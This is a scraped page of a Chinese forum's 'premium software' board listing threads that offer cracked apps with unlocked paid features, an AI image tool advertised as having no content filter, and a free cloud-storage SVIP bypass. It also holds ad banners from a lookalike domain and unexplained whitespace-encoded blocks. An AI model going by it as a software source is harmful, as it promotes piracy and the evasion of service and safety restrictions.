

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.paijishu.net/forum-79-5.html
body_size: 12339
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>精品软件 - 第5页 -  偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码 -  我爱辅助游戏源码!</title>

<meta name="keywords" content="精品软件" />
<meta name="description" content="精品软件 ,偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://t.paijishu.net/" /><link rel="stylesheet" type="text/css" href="data/cache/style_35_common.css?B3Z" /><link rel="stylesheet" type="text/css" href="data/cache/style_35_forum_forumdisplay.css?B3Z" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_35_iefix.css?B3Z" /><![endif]--><script type="text/javascript">var STYLEID = '35', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'B3Z', charset = 'utf-8', discuz_uid = '0', cookiepre = 'zdbk_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'nav', creditnotice = '1|名望|,2|星币|,3|星辰|,4|好评|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly90LnBhaWppc2h1Lm5ldC9mb3J1bS03OS01Lmh0bWw=', SITEURL = 'https://t.paijishu.net/', JSPATH = 'data/cache/', DYNAMICURL = '';</script>
<script src="data/cache/common.js?B3Z" type="text/javascript"></script>
<script src="static/image/common/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<script type="text/javascript">
        var jq=jQuery.noConflict();
    </script>

    		  	  		  	  		     	  	 	     		   		     		       	 				 	    		   		     		       	 				 	    		   		     		       	 				      		   		     		       	 				      		   		     		       	   			    		   		     		       	   		     		   		     		       	 				      		   		     		       	 	  	     		   		     		       	  		      		   		     		       	 			 		    		   		     		       	  	  	    		   		     		       	 			  	    		   		     		       	 	  	     		   		     		       	  		      		   		     		       	 			  	    		   		     		       	  			     		   		     		       	 			  	    		   		     		       	 	  	     		   		     		       	 			 		    		   		     		       	  	       		   		     		       	   		     		   		     		       	  	  	    		   		     		       	 	  	     		   		     		       	 			 		    		   		     		       	 			 	     		   		     		       	   			    		   		     		       	 				      		   		     		       	 					     		   		     		       	  	       		   		     		       	 			  	    		   		     		       	 				 	    		   		     		       	  	  	    		   		     		       	  	 	     		   		     		       	  	 		    		   		     		       	  	  	    		 	      	  		  	  		     	<meta name="application-name" content="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" />
<meta name="msapplication-tooltip" content="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" />
<meta name="msapplication-task" content="name=门户;action-uri=https://t.paijishu.net/portal.php;icon-uri=https://t.paijishu.net/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=;action-uri=https://t.paijishu.net/forum.php;icon-uri=https://t.paijishu.net/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://t.paijishu.net/group.php;icon-uri=https://t.paijishu.net/static/image/common/group.ico" /><link rel="archives" title="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" href="https://t.paijishu.net/archiver/" />
<script src="data/cache/forum.js?B3Z" type="text/javascript"></script>
</head>
<div id="acgi_loaderbox" style="display: none;">
<div class="acgi_loader">
<div class="acgicircle1"></div>
<div class="acgicircle2"></div>
<div class="acgicircle3"></div>
<div class="acgicircle4"></div>
<div class="acgicircle5"></div>
</div>
</div>

<body id="nv_forum" class="pg_forumdisplay" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="actoptb">
<div class="acnavmain"><div class="acnavblur"></div></div>
<div class="wp1220">
<div class="row-l a">
<!--<a href="#">&#x9996;&#x9875;</a><a href="#">&#x7ED8;&#x753B;<i class="i-new"></i></a><a href="#">&#x5199;&#x4F5C;<i class="i-beta"></i></a><a href="#">&#x840C;&#x56FE;</a></i></a>-->
<a href="javascript:;"  onclick="setHomepage('https://kd.paijishu.net/');">设为首页</a><a href="https://kd.paijishu.net/"  onclick="addFavorite(this.href, '偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码');return false;">收藏本站</a>
</div>
<div class="row-r b"><a class="login" href="member.php?mod=logging&amp;action=login">登陆账号</a><a class="login"  href="member.php?mod=paijishu">注册账号</a>
<!--<a class="sign" href="plugin.php?id=clogin_qq:login" target="_blank">QQ登陆</a>-->

    		  	  		  	  		     	  	 		    		   		     		       	  	       		   		     		       	 	   	    		   		     		       	  		 	    		   		     		       	  	 		    		   		     		       	  		      		   		     		       	 	   	    		   		     		       	  			     		   		     		       	  		 	    		   		     		       	   		     		   		     		       	 	   	    		   		     		       	  	 		    		   		     		       	  		 	    		 	      	  		  	  		     	</div>
<div class="clear"></div>
</div>
</div>
<div class="achead">
<div class="acheadmask">
<div class="achdc">
<a href="./" style="margin-top:40px;" class="logo acduang"><img src="data/attachment/common/template/boardimg_20231106e0mbayl7.png" alt="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" class="boardlogo" id="boardlogo" border="0" /></a><!--margin-top&#x8C03;&#x6574;logo&#x4F4D;&#x7F6E;-->
<div class="acPsearch"><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="d61a8d76" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="79" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<table cellspacing="0" cellpadding="0">
<tr>
            	<td><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true"><em>搜索</em></a></td>
<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="deanduang pn pnc" value="true"></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none; top:47px!important;"><li><a href="javascript:;" rel="curforum" fid="79" >本版</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>







</div>
</div>
</div>
</div><div class="acnv">
<div class="wp1220">
<div id="nv">
<a href="javascript:;" id="qmenu" title="&#x70B9;&#x51FB;" onclick="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(79);})">快捷导航</a>
<ul><li id="mn_N6666" ><a href="/" hidefocus="true"   style="font-weight: bold;text-decoration: underline;color: red">社区首页</a></li><li id="mn_Na5ac" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="home.php?mod=medal" hidefocus="true"   style="font-weight: bold;color: orange">勋章中心</a></li><li id="mn_Naa5c" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="https://tool.pai.al/" hidefocus="true" target="_blank"   style="font-weight: bold;color: green">工具箱</a></li><li id="mn_N8928" ><a href="https://pai.al/" hidefocus="true" title="一定要收藏！" target="_blank"   style="font-weight: bold;color: purple">永久发布地址<span>一定要收藏！</span></a></li><li id="mn_Nd54d" ><a href="thread-10435-1-1.html" hidefocus="true"   style="font-weight: bold;color: red">找回密码</a></li><li id="mn_N0a2c" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="misc.php?mod=faq" hidefocus="true" title="Help"  >站点帮助/侵权处理<span>Help</span></a></li></ul>
</div>
</div>
</div>
<!--0-->
<div id="acsubnav">
<ul class="p_pop h_pop" id="mn_Na5ac_menu" style="display: none"><li><a href="home.php?mod=magic" hidefocus="true" >道具中心</a></li><li><a href="group.php" hidefocus="true" >社区圈子</a></li><li><a href="home.php?mod=spacecp&ac=invite" hidefocus="true" >邀请注册</a></li></ul><ul class="p_pop h_pop" id="mn_Naa5c_menu" style="display: none"><li><a href="https://tool2.pai.al/" hidefocus="true" target="_blank"  style="color: cyan">工具箱二</a></li></ul><ul class="p_pop h_pop" id="mn_N0a2c_menu" style="display: none"><li><a href="thread-17650-1-1.html" hidefocus="true" >侵权处理</a></li><li><a href="thread-17651-1-1.html" hidefocus="true" >版权声明</a></li></ul></div>
<div class="wp1220">
<div id="mu" class="cl">
</div>
</div>

<link rel="stylesheet" type="text/css" href="source/plugin/exx_agreement/template/style.css">
<style>
        .m-agreement #privacy-policy{
        width: 480px;
        height: 468px;
    }
    .m-agreement #privacy-policy .main-content{
        width: 480px;
        height: 218px;
    }
</style>
<div class="m-agreement" id="m-agreement">
    <div class="m-agreement-mask"></div>
    <div id="privacy-policy" class="m-agreement-content">
        <div class="header">免费分享度盘SVIP账号解析！</div>
        <div class="main-content"><p>
            <h1>
	<p style="text-align:center;color:#24292F;font-family:&quot;font-size:14px;background-color:#E7F8FF;">
		<span style="color:#E53333;font-size:20px;">社区开放免费度盘解析！可以免费使用百度网盘SVIP下载</span>  <!-- 字体大小调整为 20px -->
	</p>
</h1>
   <style>
.pianai {
    padding: 20px;
    font-size: 15px;
}
.pianai a {
    display: block;
    width: 300px;
    margin: 0px auto;
    height: 45px; /* 稍微增加高度 */
    line-height: 45px; /* 匹配高度 */
    color: #fff;
    border-radius: 30px; /* 更圆润的边角 */
    background: linear-gradient(135deg, #4CAF50, #8BC34A); /* 绿色渐变 */
    font-size: 22px; /* 更大的字体 */
    font-weight: bold; /* 加粗字体 */
    transition: all 0.3s ease; /* 更平滑的过渡 */
    text-align: center;
    box-shadow: 0 5px 10px rgba(0,0,0,0.2); /* 更明显的阴影 */
    text-decoration: none;
}
.pianai a:hover {
    background: linear-gradient(135deg, #8BC34A, #4CAF50); /* 鼠标悬停时反转渐变 */
    box-shadow: 0 8px 15px rgba(0,0,0,0.3); /* 鼠标悬停时更强的阴影 */
    transform: translateY(-2px); /* 鼠标悬停时稍微上移 */
}
</style>
                <div class="pianai">
                <a href="/thread-36986-1-1.html" target="_blank">
                    <b>点我查看</b></a>
                </div>

            </p></div>
        <div class="agreement-btn txtcentered" >
            
            <button class="allow" onclick="agree();">我知道了</button>
        </div>
    </div>
</div>
<script>
    function agree(){
        var ajax = new Ajax();
        ajaxurl='plugin.php?id=exx_agreement:implement&ac=agree&formhash=d61a8d76';
        ajax.getJSON(ajaxurl, function(s){
            $('m-agreement').style.display = 'none';
        });
    }
    function disagree(){
        showError('')
    }
</script>
<link type="text/css" rel="stylesheet" href="https://t.paijishu.net/source/plugin/austgl_cmp/assets/css/austglcmp.css"/><link type="text/css" rel="stylesheet" href="https://t.paijishu.net/source/plugin/austgl_cmp/player/plyr_html5/plyr.css"/><script type="text/javascript" src="https://t.paijishu.net/source/plugin/austgl_cmp/player/plyr_html5/plyr.js"></script><script type="text/javascript" src="https://t.paijishu.net/source/plugin/austgl_cmp/assets/js/list.js"></script><link type="text/css" rel="stylesheet" href="https://t.paijishu.net/source/plugin/austgl_visual/player/ap/APlayer.min.css"/><script type="text/javascript" src="https://t.paijishu.net/source/plugin/austgl_visual/player/ap/APlayer.min.js"></script>
<div class="in-wp">
<div id="wp" class="wp">
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"><div id="frameRDeum1" class="frame move-span cl frame-1-1"><div id="frameRDeum1_left" class="column frame-1-1-l"><div id="frameRDeum1_left_temp" class="move-span temp"></div><div id="portal_block_135" class="block move-span"><div id="portal_block_135_content" class="dxb_bc"><div class="portal_block_summary"><a href="https://www.rainyun.com/paijishu_" target="_blank"><img src="https://pagead2.cloudflare.goole.siuth.cn/pic/yuyun.jpg" width="100%" /></a></div></div></div></div><div id="frameRDeum1_center" class="column frame-1-1-r"><div id="frameRDeum1_center_temp" class="move-span temp"></div><div id="portal_block_136" class="block move-span"><div id="portal_block_136_content" class="dxb_bc"><div class="portal_block_summary"><a href="https://haokawx.lot-ml.com/Product/Index/282016" target="_blank"><img src="https://pagead2.cloudflare.goole.siuth.cn/pic/liuliang.png" width="100%" /></a></div></div></div></div></div></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码</a><em>&raquo;</em><a href="forum.php"></a> <em>&rsaquo;</em> <a href="forum.php?gid=45">游戏修改破解原创精品区</a><em>&rsaquo;</em> <a href="forum-79-1.html">精品软件</a></div>
</div><div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="boardnav">
<div id="ct" class="wp cl">

<div class="mn">
<div class="bm bml pbn">
<div class="bm_h cl">
<span class="y">
<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=79&amp;handlekey=favoriteforum&amp;formhash=d61a8d76" id="a_favorite" class="fa_fav" onclick="showWindow(this.id, this.href, 'get', 0);">收藏本版 <strong class="xi1" id="number_favorite" >(<span id="number_favorite_num">221</span>)</strong></a>

</span>
<h1 class="xs2">
<a href="forum-79-1.html">精品软件</a>
<span class="xs1 xw0 i">今日: <strong class="xi1">57</strong><b class="ico_fall">&nbsp;</b><span class="pipe">|</span>主题: <strong class="xi1">10890</strong><span class="pipe">|</span>排名: <strong class="xi1" title="上次排名:2">4</strong><b class="ico_fall">&nbsp;</b></span></h1>
</div>
<div class="bm_c cl pbn">
<div>版主: <span class="xi2"><a href="space-username-%25E4%25B8%258B%25E8%259B%258B%25E6%2597%25B6%25E9%2595%25BF%25E4%25B8%25A4%25E5%25B9%25B4%25E5%258D%258A.html" class="notabs" c="1">下蛋时长两年半</a>, <a href="space-username-%25E6%2597%25A0%25E8%25B8%25AA%25E7%259A%2584%25E9%25A3%258E.html" class="notabs" c="1">无踪的风</a></span></div></div>
</div>



<div class="drag">
<!--[diy=diy4]--><div id="diy4" class="area"></div><!--[/diy]-->
</div>




<div id="pgt" class="bm bw0 pgs cl">
<span id="fd_page_top"><div class="pg"><a href="forum-79-4.html" class="prev">&nbsp;&nbsp;</a><a href="forum-79-1.html">1</a><a href="forum-79-2.html">2</a><a href="forum-79-3.html">3</a><a href="forum-79-4.html">4</a><strong>5</strong><a href="forum-79-6.html">6</a><a href="forum-79-7.html">7</a><a href="forum-79-8.html">8</a><a href="forum-79-9.html">9</a><a href="forum-79-10.html">10</a><a href="forum-79-545.html" class="last">... 545</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="5" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=forumdisplay&fid=79&amp;page='+this.value;; doane(event);}" /><span title="共 545 页"> / 545 页</span></label><a href="forum-79-6.html" class="nxt">下一页</a></div></span>
<span class="pgb y"  ><a href="forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecial" class="acpost" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=79')" title="发新帖">发表帖子</a></div>
<ul id="thread_types" class="ttp bm cl">
<li id="ttp_all" class="xw1 a"><a href="forum-79-1.html">全部</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=79&amp;filter=typeid&amp;typeid=119">破解软件<span class="xg1 num">1433</span></a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=79&amp;filter=typeid&amp;typeid=121">安卓软件<span class="xg1 num">7209</span></a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=79&amp;filter=typeid&amp;typeid=120">电脑应用<span class="xg1 num">2166</span></a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=79&amp;filter=typeid&amp;typeid=297">ios软件<span class="xg1 num">48</span></a></li>
</ul>
<script type="text/javascript">showTypes('thread_types');</script>
<div id="threadlist" class="tl bm bmw">
<div class="th">
<table cellspacing="0" cellpadding="0">
<tr>
<th colspan="2">
<div class="tf">
<span id="atarget" onclick="setatarget(1)" class="y" title="在新窗口中打开帖子">新窗</span>
<a id="filter_special" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">全部主题</a>&nbsp;						
<a href="forum.php?mod=forumdisplay&amp;fid=79&amp;filter=lastpost&amp;orderby=lastpost" class="xi2">最新</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=79&amp;filter=heat&amp;orderby=heats" class="xi2">热门</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=79&amp;filter=hot" class="xi2">热帖</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=79&amp;filter=digest&amp;digest=1" class="xi2">精华</a>&nbsp;
<a id="filter_dateline" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">更多</a>&nbsp;
<span id="clearstickthread" style="display: none;">
<span class="pipe">|</span>
<a href="javascript:;" onclick="clearStickThread()" class="xi2" title="显示置顶">显示置顶</a>
</span>
</div>
</th>
<td class="by">作者</td>
<td class="num">回复/查看</td>
<td class="by">最后发表</td>
</tr>
</table>
</div>
<div class="bm_c">
<script type="text/javascript">var lasttime = 1768400159;var listcolspan= '5';</script>
<div id="forumnew" style="display:none"></div>
<form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=79&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="d61a8d76" />
<input type="hidden" name="listextra" value="page%3D1" />
<table summary="forum_79" cellspacing="0" cellpadding="0" id="threadlisttableid">
<tbody id="separatorline" class="emptb"><tr><td class="icn"></td><th></th><td class="by"></td><td class="num"></td><td class="by"></td></tr></tbody>
<tbody id="normalthread_50737">
<tr>
<td class="icn">
<a href="thread-50737-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50737" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50737';CONTENT_ID='normalthread_50737';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50737-1-1.html" onclick="atarget(this)" class="s xst">AI Mirror换衣APP可无限白嫖！</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50737&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-89792.html" c="1" style="color: #FF9900;">qq2309931055</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50737-1-1.html" class="xi2">2</a><em>126</em></td>
<td class="by">
<cite><a href="space-username-FXL.html" c="1">FXL</a></cite>
<em><a href="forum.php?mod=redirect&tid=50737&goto=lastpost#lastpost"><span title="2026-1-10 20:47">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50736">
<tr>
<td class="icn">
<a href="thread-50736-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50736" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50736';CONTENT_ID='normalthread_50736';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=120">电脑应用</a>]</em> <a href="thread-50736-1-1.html" onclick="atarget(this)" class="s xst">豆因评论采集油猴脚本</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50736&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-89792.html" c="1" style="color: #FF9900;">qq2309931055</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50736-1-1.html" class="xi2">0</a><em>71</em></td>
<td class="by">
<cite><a href="space-username-qq2309931055.html" c="1">qq2309931055</a></cite>
<em><a href="forum.php?mod=redirect&tid=50736&goto=lastpost#lastpost"><span title="2026-1-10 17:02">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50702">
<tr>
<td class="icn">
<a href="thread-50702-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50702" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50702';CONTENT_ID='normalthread_50702';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50702-1-1.html" onclick="atarget(this)" class="s xst">星野 v2.44.500 多模型ai智能体</a>
<a href="forum.php?mod=redirect&amp;tid=50702&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-72533.html" c="1" style="color: #660000;">池鱼鸢</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50702-1-1.html" class="xi2">5</a><em>74</em></td>
<td class="by">
<cite><a href="space-username-%25E4%25B8%258D%25E5%25BD%2593%25E8%25AE%25B2.html" c="1">不当讲</a></cite>
<em><a href="forum.php?mod=redirect&tid=50702&goto=lastpost#lastpost"><span title="2026-1-11 10:27">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50701">
<tr>
<td class="icn">
<a href="thread-50701-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50701" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50701';CONTENT_ID='normalthread_50701';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50701-1-1.html" onclick="atarget(this)" class="s xst">Grok v1.1.02 无敏感生图</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<span class="tps">&nbsp;...<a href="thread-50701-2-1.html" onclick="atarget(this)">2</a></span>
<a href="forum.php?mod=redirect&amp;tid=50701&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-72533.html" c="1" style="color: #660000;">池鱼鸢</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50701-1-1.html" class="xi2">13</a><em>135</em></td>
<td class="by">
<cite><a href="space-username-396950343.html" c="1">396950343</a></cite>
<em><a href="forum.php?mod=redirect&tid=50701&goto=lastpost#lastpost"><span title="2026-1-13 12:59">昨天&nbsp;12:59</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50700">
<tr>
<td class="icn">
<a href="thread-50700-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50700" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50700';CONTENT_ID='normalthread_50700';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50700-1-1.html" onclick="atarget(this)" class="s xst">速度下载 v1.3.4 登录解锁会员 支持多种下载方式</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50700&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-72533.html" c="1" style="color: #660000;">池鱼鸢</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50700-1-1.html" class="xi2">2</a><em>56</em></td>
<td class="by">
<cite><a href="space-username-qiongqijkl.html" c="1">qiongqijkl</a></cite>
<em><a href="forum.php?mod=redirect&tid=50700&goto=lastpost#lastpost"><span title="2026-1-12 00:16">前天&nbsp;00:16</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50699">
<tr>
<td class="icn">
<a href="thread-50699-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50699" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50699';CONTENT_ID='normalthread_50699';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50699-1-1.html" onclick="atarget(this)" class="s xst">亓气桌面壁纸 v3.62.4383 解锁会员 最好用的壁纸软件</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50699&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-72533.html" c="1" style="color: #660000;">池鱼鸢</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50699-1-1.html" class="xi2">0</a><em>46</em></td>
<td class="by">
<cite><a href="space-username-%25E6%25B1%25A0%25E9%25B1%25BC%25E9%25B8%25A2.html" c="1">池鱼鸢</a></cite>
<em><a href="forum.php?mod=redirect&tid=50699&goto=lastpost#lastpost"><span title="2026-1-10 15:01">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50698">
<tr>
<td class="icn">
<a href="thread-50698-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50698" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50698';CONTENT_ID='normalthread_50698';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=120">电脑应用</a>]</em> <a href="thread-50698-1-1.html" onclick="atarget(this)" class="s xst">帆茄小说下载器 v2026.01.09 一键在电脑下载帆茄小说</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
